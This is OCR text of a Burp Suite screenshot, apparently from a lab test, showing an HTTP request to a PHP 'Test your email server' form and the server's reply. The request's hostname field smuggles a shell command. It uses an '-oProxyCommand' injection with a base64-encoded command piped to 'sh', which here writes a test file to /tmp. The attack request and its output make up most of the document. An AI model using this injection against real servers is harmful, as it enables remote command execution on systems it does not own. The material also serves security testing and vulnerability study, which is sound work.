 Burp 项目 测试器 重发器 窗口 帮助
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < > 目标: http://192.168.154.138:8080 HTTP/1 ?
请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 192.168.154.138:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://192.168.154.138:8080
10 Connection: close
11 Referer: http://192.168.154.138:8080/
12 Upgrade-Insecure-Requests: 1
13
14 hostname=
x+-oProxyCommand%3decho%09ZWNobyAnMTIzNDU2Nzg5MCc%2bL3RtcC90ZXN0MDAwMQo%3d|base64%09-d|sh
}&username=admin&password=admin
? Search... 没有匹配
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 06:29:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.38
5 Vary: Accept-Encoding
6 Content-Length: 1962
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!doctype html>
11 <html lang="en">
12 <head>
13 <!-- Required meta tags -->
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"
>
16
17 <!-- Bootstrap CSS -->
18 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css" integrity="
sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="anonymous">
19
20 <title>
Input your email server
</title>
21 </head>
22 <body>
23
24 <div class="container">
25 <h2>
Test your email server
</h2>
26 <div class="alert alert-danger" role="alert">
27 Connect failed!
28 </div>
? Search... 没有匹配
INSPECTOR
完成 2,180字节 | 16毫秒